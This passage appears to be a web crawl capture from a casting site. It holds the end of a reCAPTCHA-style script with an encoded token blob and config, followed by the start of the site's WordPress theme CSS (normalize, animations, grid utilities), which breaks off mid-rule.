PCkMKrw4xcwqwbw4rDksO2wq4+XCLCmSoHwocEw6zDmcOCwrgyGlVPwoZBw5XDpgTCnsO6w7ICwoxEwocaQcOIwrvCrn5twoN5HEgIw4vCo3rDtgNZw7ovwojChXfCrlzDtMOhw7Z/CsOgwrXDqj8DZ8O7wqMmwqVbScKFWcOzw6ZucDUnwpgtwoAgJTBww7ckw5VZwpx3w4EHJjQeWQUYw4xQICs5C8OxdDbDn3BTWnJtw7BTZcK+VVvDnkTDuV5FSWnDnMKHwphhcn7DiVLDm2fDvcOnO8OBC8O4woR+MsKYYcKFw5EbwqDCiCZ/wq0OM8OXw4PDh8KYTsKpXsOLQ03CgcKJRcK1w4Jlwo8PHF8pKsK8wqPCpU7DjE7DqVPDnMOEwqFSwpZQwo/DtFkuXwNdw5ZOLz7Cgx5DfSHDmwnDsHVKAQcEKVXDv8OaIcOHasOPwp/[base64]/ClcKAw4HDt8KDd8OSw73DoXrCn8O6wpfCvVgLJsOswrJAwqAhwptzwrM/wo5VwrovDXlkQMKWHcKcw61EPMKmw7rDk8K0w6TCp8KyQsK/DCLDi8KkQhEHJ8OZVhrDpcO6P8O7T1l2KsOwPj8lwrLDpSUIBcKiw5gCw6zCmcKSwqLCscOtw6DCgjTDml3CucKzfQ0fbgYZwrvCoWbDrkfCjg3CoMKuw5YBwoITw7RQQE5zaTjCmF43wpUgw61+w73DswjDsy/[base64]/w5wDwp7CggsVPXXCl33CrMKLw4jCpVrDlUI3aQoYE8KwwqdRwovDpsKrwpfDv1PCgycRwps/[base64]/[base64]/DjMKrwodRRsKOw5HCtw3DsS/[base64]/w5IJWsOTQcOpwp/DkndYwrpTQSbDp8Ozw7rDp0vDn8OpwoZrwrAiP2DDl3YDfgDCm2vCssONA8O/KcOAwpTCr8OBw4AqKcODwptiQWHDjsKfFQ/CigRGdWDDi8Onw4fDt8KNwoRywoLCg8KUw7hEw61Uw68dw7LCgixRw4ADwrsPwrQ3PMK9UMKlcsK7w5stR8O7wpp3AcKow4sQwoIUw4c4w7nDgcOJMcOCwrHCrDY0w71tw5sJVFJrw6fDhcK+wpPDsAPCi8KqEsKww7wTNsO3woF/ZkLChsOxwobCpinCo8KcPsOdw4/DoV7CkMKewqIyw4bCizx5YwkgW8O7woYFwqTCi8K4RcOjwovCrsK+wrfChcO6KyQ5D8KSCsK0KQgbVU7CrTBNwqsXU3bDuMKtD8Omc8KqwrgIwpzClxJmw6/CpsKQZsOvKiPDusKJw6NkfyHCg8KrFUp/w7c4csOBwqQ7w7TCn1rCkg7Dn0TDiMOsOMKQwqDCtCbDk8KtwpPDilpwJMKZJ8KTw7rDn0nDv8K6Z8KAwofCiMKQCmByw4jCokLDtCXDkGtSXsO1RkRzIcK8w6/[base64]/CscO4wogawpXDmcKVw5fDhBodBsOsZ8O+XF/[base64]/DhijDomzDg8K2wp9TwqHCmcKyFFTDuTTCjMODLCTCjmHDscK7w7U1OsK0Mm8Bw7/CoGnDiRLDicK0VcKhwrnCpSwYQWLDhi3DmEjCpgcmQRrCtcODwoAXw7XDgsK0RBDCuBlBOmzCl8OMwpzDqxHDkcOVAwLDrMOCHk1ew5cRw5/Du8KOR3rCgMORNB8GV8KFPy3DlEbDs8OqFTjCsG01C8KIwqjCiMK8R8OXw4HCtx9wwr13wq9uECvCkcOoCsK3wq19OlRoHx59PMKvLQpjXAvDkThNHDxzwqjDrTbCkMKww5rDnsKOw7o1O3HCosKCw5FXZh/[base64]/DtDxPwrnDv8KLBjjDuMKjLQpgNsOZw7HDrMKqw4jChg3CnMO5GVPCmsKMw5oTwobCmDXDg8OYC8OtwpUhLW8wwrPCty5Lcz/Dhi07bCJNw6YPw67CgsKAw4UXTzZiFWoGw4/DkB3CnUo3aMKINDrCnMO/TiHDjCLDhMKpbxthc8Kuw47DoHUZwrLCtsOlc8KOw5vCvsO5w6Fgw5bDrsOobBHCpWJ2wrLDoMOZw686fybDr8OsJMKCw5VKTsOLw7nDtcObw5vDs8ONAcKYwpvDpcOcZCoUFylPNDIOwq04RRJFBH96IMKzbsObRGTClMOJLQIuwqDDpx/CvsKhCMOCAcOUw73CuXh1Fy5Qw49rNcKYw48sWsOew73Dv3HCqQ08wqbCiX5Dw5E1G3cSwpXCgMOQMzvDhsKBD8K+dcKTTMKaw5PCqnvDjsOiNMOgKkzDuCzChMOiw6PCqQxbZcOcwoItMHBOI3vCvnIdUMKLw79EwrVcflLCrknCpmYzw40Ww43DgcO+w5/DqcOCE394wrYoJcKcTldMOwPChzlHTAMOwrdoRhpUXEIjZQdoWRQPw5tBAFPDsMK9Z8Oiw6DCrAXDuMO4QMOuJ1IlwqDDscK3HwJUwqNtb8KDw4vDnBTDksOUKDnDksK9wqPDqsK5wo5jwrjCgsOIDncNw7nDiE/CpCvDv2gtTGdAYllpwr3CucOnw7sWw4DCksOjXWDDq8KRAjfCnk/DmhLCrSF0w4Fsw6LClDptw4bCizxRJVnCjCNLYEvDtkIqw7jChsKUC8ObwqPDqMKLNsKwf8KHw45NwpU4wq/ChSLCqlUQwpDDjAZEwqvCqivDg8OqN8OiZXReKsOkP2YJwoHCssOnw7hcRcKkaWzCkCTDlxLCnMOBOwMPdcOlw4LCnxvCj8O/wqjChHpwT23CrMO6w63DkcOTwp/[base64]/CvBIsTcOnw5sKBWTDlsO9d8KRI8KPWcK7S8OSw6/DukTCpXnDvWlKOcKkdcOJLsKkw710OQFQw7VZQgpMXcOMXBs7FcKidGkCw7bCvzMFHxdJbcKmwpsSTkrCoMO3EMOnwrjDqBUpacOTw7QIV8O1YCR/wrJ3RjnDqcOXcMOHwpLDjlvDoA5+w6xyfcOowovCjm9Df8OQwo8sK8OJwpxUw4/Cv8KCDXjDn8O9TW/Dqzw0w5QySMOHEMO1CMKkwro6w4nCqBBbw5ktw6IBw5ohwrtBRsOhMF5RwpF9wqdOByfCjcOxw6/CvAwZw6xFf8Ogw47DlsKtWwN1w7bCqELDlCPDr8KIPxEPwqvCgzIYw5zChy55Y2DDlcO1wooPwpXCp8OfwrQ2wo1eLsO6w5rCsmbCnsOgwrrCjMOcwpdnw6kiKzHDhhdNwoJCw5FjQyzDhSkXLcKpURoZfgnDucKzwpnClH/CnMOVw5xGOMKIJsKEwqpLw6jDosKqbcKJw6k8wpEew5xHIyfDqw9DwqxKw7tgwrHDksOEBcOhw5vDqjYmw7IZR8O+annCsD9qw5kZCEU7w5XCj1F8VsKjTsO7RsKvS8KlcEPDrCDCnsOHO8KofRbCs1jDmsKxUcORw4NVU8Ksa8KPw5XCkMO/[base64]/Cg8OKwpt5w6DDg8K0BBvCpMOLwpJOwrnCkU/ChcKcECLCtsOswqB+w6VBw4nCnMOqw5wQw6zCvB7DlcOHwowyPhzCssOGeHTDjgMBcm/[base64]/Do8KowrPDpj3Cr1AfJBAfwqrDhcOJw5lAV0Y8cQTCkgE5ZsKBw7cwwofDrMKCw6vCusOZw6BCwpQYIMOmwp4ew5pEPsOawrPChGXCn8OPw5fDrMOaIcKLb8OXw4xsCMOydsKVeXrCicKBw4vDoxfCscKew5MywoTCp8ORwqjCunpowo/DicOHPMO6bcOqY8O2O8Oiw6F7wrLCqMOnw4PCjcOuw5HCksOrRMKrw6Q+w5hWNsKYw65/[base64]/[base64]/wonCksKjwrzDvwdiwqbCnMKqVMKdVMO1TMKncjjCpFbDrMOOEcKVOCUPwq5KwqvDpWbConQ3LMOpFHzCr3MEwqE5DUHCuwLCpVPCvGPDncOqw4/DqMOIwqTCpSTDtlPDhMOKwqdGHMKbw50vw6HDq01XwppOLh7DhXfDpsKjwqYtPUbCrxrDm8Kfam/Dv1gtc1wswoEVCcKYw6vCs8OrfsKdBDteRFg/[base64]/wrkTBRDClE7Ct8KCcmnClsOmw6bDsxrCvFHChcKkw55iI8OrD8Okw53CtwDDlzpfwpLDs8KxR8Kpw6LDksOfwqF2O8Oyw4vDpcOfJ8KywpB/ZcOTdj/DrMO5w6jCgwVHwqfCtMKMfRnDkHXDpsK5w5Zrw4MuBsKPw5JdS8OUfxnCoMKJAhnCkl7DmQlFasKZWEnDl0LDtBjCi2LCkUnCg3kGe8KMVMKSwrrDiMKtwrDDmQXDm2/CsXPCgMKdw6kgNA/[base64]/CuHMYXVoXJm7CpFtBTi7Duw3CgFwdw4rCjm9jw6XDrMKfCFVjwoXCjsKOwoRRw4lrw4Fmc8OWw7/[base64]/DhFrCncKZwo12w64yAkAdAMKowojCvQnCo8OSwonCi2RNA2UMSRLDqmZ6w7/CoQBOwp1OKXrCisKUw63DmcOqT0TDuz3ChMKsTcO0PW13wpfCs8KUw5/CtFs/XsOyAsOhw4bCgzfCm2LDoGzChTzCty55CMKjMFB2ESQbwrhlKsO0w4cpFsKhQDMaTmjDjCTCjcK9aynDthYTH8KkMHHDh8OoB07Dk8O9YcOAFgYMwrjDsMOxawLCqcO0c1rDkEUnw4MRwqRxwpEHwoApwpkmZGvDmCrDjcOlPAoRFR/[base64]/w5lXVnrCrcOLw5HDlh3CkMO4TgFDK27DosOBwrg3wqcAwpLDhDpWS8O/TsKDdVLDr21rwpbCjcO4wrUdw6BPTMOJw4xPw5gqwoI+EcKxw6nDoMKaB8OtElbCiTBBwoPCgQPCssKUw6gNGMKGw47CgCkZDUPCqxQ5F0DDr05Hw7/ClcOxw5xrEzU5JsOmwrHDhMOAcsKQwp1PwpUUOMKuwo0ySsKoJGcXDWhrwqPCscO1wq/CkMOwHz4two8HScKMcyzDkW/CocKewo9ROHE7wo95w4JUEMOBEcOhw7Y5WihkUx/ClMOaBsOsYcK3CsOYw5g/wosnwq3CuMKHw6w8D2vCq8KRw7UKL2zCuMKdw4zCvcKow4lhwogVBQzDpBTCmQ3CisOfwo/CtAEbb8Kawp/CvEhiEmrChCIxw75/MsKUAQJ/[base64]/wr9zwql+WlDDpsK8IxlUw4/CkTDCngPDigoATilZwqrCpVxjMT/DpG7DjcKZexl2wrVjPRNnacK7dcK/JFXCvyLDqsOqw7N4wrVFd0RHw6k9w7rCsAjCs2cXHsOKO3QPwrRmW8KqacOPw6jCry9swrdUw6HCmGzCll3CtcK/HXfCiz/CgWQQw6I1aHLDqcOOwoJxEMOLw6LCiUbDqQHDnxdba8OJdMK5c8OHDRYtGF5FwrwkwrfDtQwsK8OBwpLDqsKzwrAaRcOVOMKIw6ohwos9DsKMwq3DjRLDrxvCq8OYSRbCt8KUNsKEwqzCrzERGWDDhw/CvMORw4dvAMOSFcKew7Vww55/[base64]/[base64]/[base64]/ClH/Dhw/DtkjDt8OgIydZdhp4wovCr2gow5DCsMOFw5kLwrvCucODRGtewrFmwrsMeMKXGyfCkl/DlMOifHdTRUfDj8K5YirCo3sbw4d2w48zHSUNE3XCvMO/XnrCisK6VsKVVsO1wrBgKcKBX1ASw4/Ds3jDiwIcw7cWSxxRwqttwp7CvGfDpDUeIBdvw7fDi8KXw7ctwrcpKMOgwp9xwpfDl8OKwq3DhzDDvsO/w6vCgmYVMyLCncOEwqRmXMO0w7Jaw43ClAJlw4FvZkZnE8OlwrtSwoDCocKWw7ljf8KHecObbMKyMllpw7Ujw7HCusOQw7PCnmDCpXNnZmYLw4XCiUI2w6FOPsKkwq90RMO7Nx4GW1AxSsK9wqXCjycnDcK/[base64]/Dg34pasKNC0fDoH3CkMKPwrLDulUGw6DCrMOUw6kuesOiwpHDpgLCn3XDqEZnwqzDsUbDtUogB8ONAcKtw4vDkxnDomXDq8KNwo8pwphLOsOXwoEAwrEQOcKNwpgAU8Ogam0+BMK8CsK4Zz5JwoBLw6LCosO3w6ZEwrTCv2rDqAFKaS/ChjjDgsKaw4tnw5XDqBvDtSgGwpPDpsKzw67DrFEYwpzDrCXCscK5UcOxw6zDhMKawrnDo1c0wptCwqLChcO8B8KswqrCrBgcWw03asKLwqdAanA2wqB1cMKOw4nCnMOUGAfDscKbX8KYd8OLG1cMwoDCp8KsWk3Ci8KrAk/CmMKwQ8KpwpEGIhTDmcKFwoTDmMKFBsKHw6Adw5gjAQcyMl9Jw4TDv8OAXH9iGMOsw7XCg8OtwrxHwoDDvVleOMK3w595cRvCqcOvw5rDhXbCpzrDgMKHw6BSXx0pw7Yow6rDnsK4w48GwpnDqX5mw4/[base64]/DsBBpw71Fw4fDsmfDsyfCpcK1wpVGKMO2OMKRFhvCqsKPXsKGw79uwprCuhF2wr0mKGXDmA16w4ZXJRlDXl7Cs8K3wrnDnsOdYXFCwp3CqWghYcObJTlDw6thwo3ClWDCu3/[base64]/CiAjDhMK6w5PCgH8+VMKyfkE8XMOaRcOBwqfDjcOTw4wBw7zClsOKTWvDvk9Awo7Do2N+c8KSwp1bw7TDrHzDnkJDSmEcw6PDh8OBw7lUwpIMw6zDqMKrNznDqsK/[base64]/[base64]/[base64]/[base64]/w4jDtcOSGHXCgsKaaDfCtsOUY3fDu8OfS0nDgnwWAcOuT8OdwrnDkcKawqTCkQrDgMKDwpMMQMOZwrIpwpvClCLDrDbDn8KzMzDCkjzClcO9CkTDg8OEw5fCgRhfJMKtIzzDpsKPHcKOR8Kyw58Ww45bwo/[base64]/[base64]/Cn8Otw7Y6BhVgDcORw6nCvHcYwobDlsO6w5I0w6J+w5Igw6ZhP8KhwrDDicOSw4twPDJBacOJXkLChcK6EsKfw7kyw6Ysw6JITEskwqPDsMOzw7HDs00Tw5lywrxww6YvwojChEHCoxHDgsKrSU/CoMO1Ym/CmcKpNWbDqcOBM2R4dS99w7LDkU4HwooiwrRxw7okwqNSUQPDl0YOH8Kew7/ChMOfPcKVfCPCoVkVw5h9wo/ChMOnMHVzw5/CncK5J2TCgsKRw6TDozPDrsKbwoZVL8KMw7oae2bDp8OKwoHCkC7DiDXDl8ONXV7DmMO/AGDDpsKhwpYIwp/[base64]/[base64]/CnsKIZBrDkV17wrVHWcOjCsO7w51uXMOcUzrDpQtSwqQrwqBwWAwITcKlTcOawpZTWMK/WMOdSnAHwozDriXDo8KQwrROAGhFb0wCw4bDkMKrw4/ChsOGCWTDs1YydcKIw4pSZcOfw63CjS8Cw4LDqMKSFChAwpM0VcOsJsK6wplXNmHDtmIeaMO0GlfChsKvGcOdT1rDhHnDscOgYQskw6RZwr/CuinCiEvCgjjCmMOIwqzClcODOMOjwq9TOsOKw4IKwrx7TMOrGQLClBgpwoPDocKFw47DjGTCmU/CphlYbcO7ZsKqLArDjsONwpBgw68kVCjCvH3CtcKKwo7Ds8KPwojDmcKMwrvCuETDiCAqdi/Cog5Vw5PDhMOVBWUWMAtywoDCnMOZw4d3YcOGX8O0Ik8ewpPDg8O2woTCt8KDXjjCmsKCwpt2w7XCgyM0ScK4w7xiGzPDtcOwNcOVJlHCmUsnUWVkdsOERMOBwoRbEsOAwpvDgj5hw7/[base64]/w4ViPMKowrMMDArCqBDCo1YNw6bDmgTDlw/ChsKuUcKLwrdTwqjDkE7DpTzCuMKALGrCu8OmVcKZwpzCmX99fi/CjcOae0LCiWt5wqPDn8KqSH/Dv8OmwpgCwoopJcK2dcO1IlDCv3PClzA2w5VCPnzCo8KTwo3CssOsw7vCocOXw6oDwpdLwpjClcKkwpnCucORwpF2w5rCgR7CgmZ8w5/DjcKsw63DnsOHwovDlsK/I3TClcK5VWYkDsKwCsKMAjPCpMKnw6trw5HCucOEwr/Dkw95ZsOSGcKjwpzCjsKkdznCkh1Cw43CqMK5wpLDrcKnwqUFw4MrwpTDm8O0w6rDs8KfBMKUHQ7DncKpVsKsCEXDg8KcSl/Cl8OnRGvCncKyY8Oma8OEwr8Fw7MNwoBqwq/DkizCmsOSdMKXw7LDoxHDvwomKgzCi0dUVXPDoSTCvmbDqHfDvsKlw7Yrw7LDjMOFwooOw58helYZwpM3PsKtdcO0H8KrwpIew4Ulw7vDhy/DrsO3bMKww5PDpsOVw61CHF7Crj7CucOQwr/[base64]/[base64]/CpcOZRGjDhcOgwoYXEDjCjsKcfcOrJcKRw5LCocKBXEjCuA/CksOcw6c1w4Q0w416Uxg+eTUvwpLCij7CqR1sd219wpMGVzUORsOJKGZtw4MQNRktwqQNRcKfNMKqZyLDlE/CiMKOw4XDmVzCusOhEwQoEUnCm8K5w7zDhsK+WsOVC8OJw6vDrWvCu8KdJGXCncKkRcORwo7DmMKXYBvChifDn2HDosOQfcOVb8ONdcOZwo8NN8Ojwq/CpcOTbTTDlgQ+wrPCtXMCw5Fqw7HDnsKhw6ABfsO3w5vDsV3DtmzDsMKCKwFTfMO5wpjDm8KAFWdnw7fCkMK1wrVVLMOyw4vDnEtOw5jChQ04wpXDnzMkwpEPGMKkwpx/w4F3dMOgeUnClCtEYMKAwrTCj8Oow5TCq8Oqw6dCVzbCjsO7wrfCnzlgesOaw6Jgc8Kaw6thEsKEwoHDuAk/[base64]/Ck1bDqTPDnwbCrT93PMKTDcK9LU7Dqn/DgA4UIMKMwpjCscKsw6cZRMO2HMOcwo3CtcK6IBHDmsOcwqYfwpZDw5TCtsOdN0fCisKoD8Oww7XCm8KQw7k3wr0kDyDDn8KZXgzChw/[base64]/DuMOvwq3CgSFqw4fChMKow4HCgDosw7wcJMKxcDLCuMKxw74iQcO8fVnDuHl1JUB/[base64]/Dn8O/[base64]/wqLCvsOWwoLDtFLDssO0w4widsOnG3NlC358w5bDqC7CoMKkW8K3woMzw6Ijw69gTSLCpF9Tf00FLgjDgAnDjcKNwrk5wqbDlcOFe8KpwoEzw77CiQTDvyHDr3VrRkg7DcO6M0REwobCiWR2OMOCw4dsYWXCrmRxwpJPw5lLF3nDiBUQ\x22],null,[\x22conf\x22,null,\x226LdqsZEUAAAAACxNp2OYC1tUS8UfeofYaFpEQEYd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mintcasting.tv:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wtgmHt1lcX1gTEg2RQsRQaPa9Viqfsu2jomsFy5CEL8\\u003d\x22,1,0,null,1,1768898959633,0,0,[20],null,[57],\x22RC-aB2B3eBkol2qhg\x22,null,null,null,null,null,\x220dAFcWeA5nLiupauivT1qHAmiWmmHPdREL6VzDCoe4KGiBA0oI5xLyFZz98vs76HqFwzX2bIw01X-5-ZJRwJSIYKbPKiRcMhH3zw\x22,1768981759597]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mintcasting.tv/wp-content/themes/mint/dist/css/style.css?ver=6.9
body_size: 15295
content:
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@-webkit-keyframes actvburgerlone{0%{top:10%}66%{top:49%}100%{top:46%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}}@keyframes actvburgerlone{0%{top:10%}66%{top:49%}100%{top:46%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}}@-webkit-keyframes actvburgerltwo{0%{top:83%}66%{top:49%}100%{top:40%;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}}@keyframes actvburgerltwo{0%{top:83%}66%{top:49%}100%{top:40%;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}}@-webkit-keyframes drmntburgerlone{0%{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}66%{top:49%}100%{top:10%;-webkit-transform:none;transform:none}}@keyframes drmntburgerlone{0%{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}66%{top:49%}100%{top:10%;-webkit-transform:none;transform:none}}@-webkit-keyframes drmntburgerltwo{0%{top:40%;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}66%{top:49%}100%{top:83%;-webkit-transform:none;transform:none}}@keyframes drmntburgerltwo{0%{top:40%;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}66%{top:49%}100%{top:83%;-webkit-transform:none;transform:none}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:5px}.img-circle{border-radius:50%}.bg-overhang{position:absolute;left:0;top:0;width:100%;height:calc(100% - 110px)}.bg-cover{background-position:center center;background-repeat:no-repeat;background-size:cover}.flex-middle,.flex-stretch{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;clear:both;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.flex-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.flex-around{-ms-flex-pack:distribute;justify-content:space-around}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-img-wrap img{margin:0 8px 15px}.flex-vert-spacing>*{margin-top:10px;margin-bottom:10px}.flex-reverse-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}html:not(.oldie) .flex-middle:before,html:not(.oldie) .flex-middle:after,html:not(.oldie) .flex-stretch:before,html:not(.oldie) .flex-stretch:after{content:normal}.valign{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.drop-shadow{-webkit-box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15)}.nomargin{margin:0}.vert-marg{margin-top:20px;margin-bottom:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}@media only screen and (max-width: 580px){.sm-vert-marg{margin-top:10px;margin-bottom:10px}.sm-no-vert-marg{margin-top:0;margin-bottom:0}}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.pull-right,.flt-right{float:right !important}.pull-left,.flt-left{float:left !important}.flt-none{float:none}@media only screen and (max-width: 1024px){.lg-pull-right,.lg-flt-right{float:right !important}.lg-pull-left,.lg-flt-left{float:left !important}.lg-flt-none{float:none !important}}@media only screen and (max-width: 768px){.md-pull-right,.md-flt-right{float:right !important}.md-pull-left,.md-flt-left{float:left !important}.md-flt-none{float:none !important}}@media only screen and (max-width: 580px){.sm-pull-right,.sm-flt-right{float:right !important}.sm-pull-left,.sm-flt-left{float:left !important}.sm-flt-none{float:none !important}}.hide{display:none}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.center-block{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width: 768px){.md-center-block{display:block;margin-left:auto;margin-right:auto}}.left-text{text-align:left}.right-text{text-align:right}.center-text{text-align:center}@media only screen and (max-width: 580px){.sm-center-text{text-align:center}.sm-right-text{text-align:right}}@media only screen and (max-width: 768px){.md-center-text{text-align:center !important}.md-right-text{text-align:right}}.sm-pad{padding:1%}.md-pad{padding:3%}.lg-pad{padding:5%}.pad-left{padding-left:30px}@media only screen and (max-width: 580px){.pad-left{padding-left:0}}.pad-right{padding-right:30px}@media only screen and (max-width: 580px){.pad-right{padding-right:0}}@media only screen and (max-width: 580px){.sm-top-pad{padding-top:20px}}@media only screen and (max-width: 768px){.md-top-pad{padding-top:20px}}.affix{position:fixed}.nolist{list-style:none;margin:0;padding:0}.buttons-space .button{margin-top:20px;margin-bottom:5px}body{font-family:"Open Sans",sans-serif}body.no-scroll{overflow:hidden}body.no-scroll header{background:#000 !important}h1,h2,h3,h4,h5,h6,p,ul{margin:0 0 15px;padding:0}h1,h2,h3,h4,h5,h6{color:#000;line-height:28px}h1{font-family:"Arial";font-size:30px;font-weight:700;color:#000}h2{font-family:Arial;font-size:25px;font-weight:700}h3{font-family:"Arial";font-size:20px;font-weight:300}p,li,a{font-family:"Arial";font-size:16px;color:#000;line-height:20px}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px;position:relative;width:100%;max-width:1260px}@media only screen and (min-width: 1261px){.container.container-small{max-width:1150px}}@media (max-width: 1260px){.container{max-width:1024px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.row{margin-left:-10px;margin-right:-10px;position:relative}.row.row-pad-sm{margin-left:-5px;margin-right:-5px}.row.row-pad-md{margin-left:-20px;margin-right:-20px}.row.row-pad-lg{margin-left:-40px;margin-right:-40px}.row.collapse{margin-left:0;margin-right:0}.row-spacing{margin-top:35px;margin-bottom:35px}[class^="col-"],[class*="col-"]{display:block;position:relative;min-height:1px;padding-left:10px;padding-right:10px;float:left}[class^="col-"].pad-sm,[class*="col-"].pad-sm{padding-left:5px;padding-right:5px}[class^="col-"].pad-md,[class*="col-"].pad-md{padding-left:20px;padding-right:20px}[class^="col-"].pad-lg,[class*="col-"].pad-lg{padding-left:40px;padding-right:40px}[class^="col-"].collapse,[class*="col-"].collapse{padding-left:0;padding-right:0}[class^="col-"].collapse-right,[class*="col-"].collapse-right{padding-right:0}[class^="col-"].collapse-left,[class*="col-"].collapse-left{padding-left:0}.collapse>[class^="col-"]{padding-left:0;padding-right:0}.col-clear{clear:both}.col-12{width:100%}.col-11{width:91.66666667%}.col-10{width:83.33333333%}.col-9{width:75%}.col-8{width:66.66666667%}.col-7{width:58.33333333%}.col-6{width:50%}.col-5{width:41.66666667%}.col-4{width:33.33333333%}.col-3{width:25%}.col-2{width:16.66666667%}.col-1{width:8.33333333%}.col-5ths-1{width:20%}.col-5ths-2{width:40%}.col-5ths-3{width:60%}.col-5ths-4{width:80%}.col-pull-12{right:100%}.col-pull-11{right:91.66666667%}.col-pull-10{right:83.33333333%}.col-pull-9{right:75%}.col-pull-8{right:66.66666667%}.col-pull-7{right:58.33333333%}.col-pull-6{right:50%}.col-pull-5{right:41.66666667%}.col-pull-4{right:33.33333333%}.col-pull-3{right:25%}.col-pull-2{right:16.66666667%}.col-pull-1{right:8.33333333%}.col-pull-0{right:auto}.col-push-12{left:100%}.col-push-11{left:91.66666667%}.col-push-10{left:83.33333333%}.col-push-9{left:75%}.col-push-8{left:66.66666667%}.col-push-7{left:58.33333333%}.col-push-6{left:50%}.col-push-5{left:41.66666667%}.col-push-4{left:33.33333333%}.col-push-3{left:25%}.col-push-2{left:16.66666667%}.col-push-1{left:8.33333333%}.col-push-0{left:auto}.col-offset-12{margin-left:100%}.col-offset-11{margin-left:91.66666667%}.col-offset-10{margin-left:83.33333333%}.col-offset-9{margin-left:75%}.col-offset-8{margin-left:66.66666667%}.col-offset-7{margin-left:58.33333333%}.col-offset-6{margin-left:50%}.col-offset-5{margin-left:41.66666667%}.col-offset-4{margin-left:33.33333333%}.col-offset-3{margin-left:25%}.col-offset-2{margin-left:16.66666667%}.col-offset-1{margin-left:8.33333333%}.col-offset-0{margin-left:0%}.col-vert-pad,.vert-pad{padding-top:20px;padding-bottom:20px}.col-no-vert-pad,.vert-no-pad{padding-top:0;padding-bottom:0}.col-horiz-marg{margin-left:10px;margin-right:10px}.col-no-horiz-marg{margin-left:0;margin-right:0}.col-hide{display:none}.col-show{display:block}@media (max-width: 